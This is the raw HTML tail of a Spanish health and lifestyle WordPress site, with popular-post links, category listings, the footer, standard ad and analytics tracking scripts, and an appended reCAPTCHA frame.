title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_697696a085c98_rand","tdc_css_class":"td_uid_7_697696a085c98_rand","tdc_css_class_style":"td_uid_7_697696a085c98_rand_style"}';
block_td_uid_7_697696a085c98.td_column_number = "1";
block_td_uid_7_697696a085c98.block_type = "td_block_7";
block_td_uid_7_697696a085c98.post_count = "3";
block_td_uid_7_697696a085c98.found_posts = "493";
block_td_uid_7_697696a085c98.header_color = "";
block_td_uid_7_697696a085c98.ajax_pagination_infinite_stop = "";
block_td_uid_7_697696a085c98.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_697696a085c98);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_697696a085c98 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_697696a0876f0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697696a0876f0" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 697696a08a4c4
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"795","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "834e76dde9";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "795";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"8 verdades de los padres que est\u00e1n criando a un ni\u00f1o con car\u00e1cter fuerte","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-25 22:18:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oGmn7h90ubFhE22FjQshhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899565806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>